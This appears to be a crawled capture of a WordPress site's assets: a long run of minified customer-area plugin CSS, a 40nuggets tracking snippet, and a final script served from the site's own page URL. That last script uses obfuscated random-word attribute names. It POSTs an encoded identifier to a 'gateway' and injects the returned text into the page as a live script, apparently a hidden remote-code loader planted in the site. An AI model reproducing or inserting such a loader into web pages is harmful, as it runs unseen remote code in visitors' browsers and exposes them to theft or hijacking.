6px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc .cuar-description{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc .cuar-description button{text-decoration:none}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-state-pending{opacity:.5}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu{z-index:1;position:absolute;width:auto;height:100%;right:0;top:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-move-handle{cursor:move!important}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-move-handle:before{content:"";position:absolute;background:url(../img/framework/plugins/grippy_large.png) no-repeat 0 0;width:6px;height:20px;top:10px;right:15px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-action{opacity:0;margin-top:4px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-action.cuar-js-remove-action{margin-right:30px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item:hover .cuar-task-menu .cuar-action{opacity:1}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.primary .cuar-task-handle:after{background-color:#515151}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.success .cuar-task-handle:after{background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.info .cuar-task-handle:after{background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.warning .cuar-task-handle:after{background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.danger .cuar-task-handle:after{background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.item-alert .cuar-task-handle:after{background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.system .cuar-task-handle:after{background-color:#009688}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.dark .cuar-task-handle:after{background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom label:before{width:18px;height:18px;border-radius:3px;border-width:1px;border-color:#ccc}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom input[type=radio]:checked+label:after{top:4px;left:2px;font-size:11px}body.customer-area-active.single .cuar-css-wrapper.cuar-content-container .cuar-menu-container{margin-left:-11px;margin-top:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper.cuar-content-container>.cuar-menu-container .navbar,body.customer-area-active .cuar-css-wrapper:not(.cuar-content-container)>.cuar-menu-container .navbar{border:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container{display:block;margin-bottom:0;background:#fff;width:auto}body.customer-area-active .cuar-css-wrapper .cuar-menu-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-menu-container,body.customer-area-active .cuar-css-wrapper .cuar-menu-container>nav.navbar,body.customer-area-active .cuar-css-wrapper .cuar-menu-container>nav.navbar>.nav-container{overflow:visible}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:before,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:before,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar{margin:0;min-height:0;background:transparent}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-brand{display:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar li{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.current-menu-item>a,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.current-page-parent>a{background:#515151;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav-container{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-brand{display:block}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-header:after{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav{margin:10px 0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav>li{float:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav>li.menu-plus{display:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container{width:100%;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.dropdown{position:relative!important}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul{white-space:nowrap;width:100%}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul>li{display:inline-block;float:none!important}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul>li>a{word-wrap:normal;white-space:nowrap;width:auto}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .just-hide{opacity:0;visibility:hidden}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus{position:absolute;top:0;right:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus #cuar-menu-plus-clone li.dropdown-submenu>ul.dropdown-menu{display:none;float:right;position:relative;top:auto;margin-top:-30px}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus #cuar-menu-plus-clone li.dropdown-submenu:hover>ul.dropdown-menu{display:block;position:absolute;left:auto;right:100%;border-top-right-radius:0}}body.customer-area-active .cuar-css-wrapper .cuar-attachments img,body.customer-area-active .cuar-css-wrapper .media img{max-width:none}body.customer-area-active .cuar-css-wrapper .slider{display:inline-block;vertical-align:middle;position:relative;margin-top:14.25px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal{width:100%;height:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track{height:19px;width:100%;top:0;left:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-selection,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track-low{height:2px;top:9.5px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-handle,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick{margin-left:-9.5px;margin-top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-handle.triangle,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick.triangle{border-width:0 9.5px 9.5px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:3.8px;display:inline-block;text-align:center}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical{height:100%;width:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track{width:2px;height:100%;margin-left:-4.75px;left:50%;top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track-low{width:100%;left:0;right:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-handle,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-tick{margin-left:-4.75px;margin-top:-9.5px}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-handle.triangle,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-tick.triangle{border-width:9.5px 0 9.5px 9.5px;width:1px;height:1px;border-left-color:#0480be;margin-left:0}body.customer-area-active .cuar-css-wrapper .slider.slider-disabled .slider-handle{background:#615a53}body.customer-area-active .cuar-css-wrapper .slider.slider-disabled .slider-track{background:#fcfcfc;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .slider input{display:none}body.customer-area-active .cuar-css-wrapper .slider .tooltip.top{margin-top:-36px}body.customer-area-active .cuar-css-wrapper .slider .tooltip-inner{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .slider .hide{display:none}body.customer-area-active .cuar-css-wrapper .slider-track{position:absolute;cursor:pointer;background:transparent}body.customer-area-active .cuar-css-wrapper .slider-track-low{background:#bdbdbd}body.customer-area-active .cuar-css-wrapper .slider-track-high{background:#d6d6d6}body.customer-area-active .cuar-css-wrapper .slider-selection{position:absolute;background-color:#38342f;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .slider-selection.tick-slider-selection{background-color:#38342f}body.customer-area-active .cuar-css-wrapper .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider-track-low{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .slider-handle{position:absolute;width:28.5px;height:19px;background-color:#38342f;-webkit-filter:none;filter:none;border:0;border-radius:9.5px}body.customer-area-active .cuar-css-wrapper .slider-handle.round{width:19px;border-radius:9.5px}body.customer-area-active .cuar-css-wrapper .slider-handle.custom,body.customer-area-active .cuar-css-wrapper .slider-handle.triangle{background:transparent none}body.customer-area-active .cuar-css-wrapper .slider-handle.custom:before{line-height:19px;font-size:20px;content:"\2605";color:#726204}body.customer-area-active .cuar-css-wrapper .slider-tick{position:absolute;width:19px;height:19px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-filter:none;filter:none;opacity:.8;border:0}body.customer-area-active .cuar-css-wrapper .slider-tick.round{border-radius:50%}body.customer-area-active .cuar-css-wrapper .slider-tick.custom,body.customer-area-active .cuar-css-wrapper .slider-tick.triangle{background:transparent none}body.customer-area-active .cuar-css-wrapper .slider-tick.custom:before{line-height:19px;font-size:20px;content:"\2605";color:#726204}body.customer-area-active .cuar-css-wrapper .slider-tick.in-selection{opacity:1}.note-group-select-from-files{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-codable{white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output,body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar{border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .note-para .dropdown-toggle.list-styles{width:20px;padding-left:5px}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .dropdown-list-styles{padding:5px 0;min-width:120px}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .dropdown-list-styles>li>a{padding:5px 15px 5px 25px}body.customer-area-active .cuar-css-wrapper .note-editor .dropdown-list-styles>li>a>ol{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-footer{display:block}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{white-space:normal}body.customer-area-active .cuar-css-wrapper .cuar-js-msnry-item{display:block;float:left;padding:1px 8px}body.customer-area-active .cuar-css-wrapper .fs-md{font-size:13px}body.customer-area-active .cuar-css-wrapper .mt-md{margin-top:18px}body.customer-area-active .cuar-css-wrapper .mb-md{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .mr-md{margin-right:22px}body.customer-area-active .cuar-css-wrapper .ml-md{margin-left:22px}body.customer-area-active .cuar-css-wrapper .fs-lg{font-size:17px}body.customer-area-active .cuar-css-wrapper .mt-lg{margin-top:27px}body.customer-area-active .cuar-css-wrapper .mb-lg{margin-bottom:27px}body.customer-area-active .cuar-css-wrapper .mr-lg{margin-right:33px}body.customer-area-active .cuar-css-wrapper .ml-lg{margin-left:33px}body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .mt-sm{margin-top:15px}body.customer-area-active .cuar-css-wrapper .mb-sm{margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .mr-sm{margin-right:18px}body.customer-area-active .cuar-css-wrapper .ml-sm{margin-left:18px}body.customer-area-active .cuar-css-wrapper .fs-xs{font-size:9px}body.customer-area-active .cuar-css-wrapper .mt-xs{margin-top:12px}body.customer-area-active .cuar-css-wrapper .mb-xs{margin-bottom:12px}body.customer-area-active .cuar-css-wrapper .mr-xs{margin-right:15px}body.customer-area-active .cuar-css-wrapper .ml-xs{margin-left:15px}body.customer-area-active .cuar-css-wrapper .fs-none{font-size:0}body.customer-area-active .cuar-css-wrapper .mt-none{margin-top:0}body.customer-area-active .cuar-css-wrapper .mb-none{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .mr-none{margin-right:0}body.customer-area-active .cuar-css-wrapper .ml-none{margin-left:0}.inline-block{display:inline-block;*display:inline;*zoom:1}body.customer-area-active .cuar-css-wrapper .cuar-toolbar{background:#f4f3f2}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8
body_size: 134
content:
  (function() {
      var nm = document.createElement('script'); nm.type = 'text/javascript'; nm.async = true;
      nm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 
      'cdn.40nuggets.com/track-'+_40nmcid+'.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nm,s);
  })();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp-sa.com/en/?qxiqin=56x5
body_size: 545
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://sgp-sa.com/en/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","1ZopE04mGBxM5Pqp2s8H7nY5bld1UDBoeWZDQTdOekFJK2loU2c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();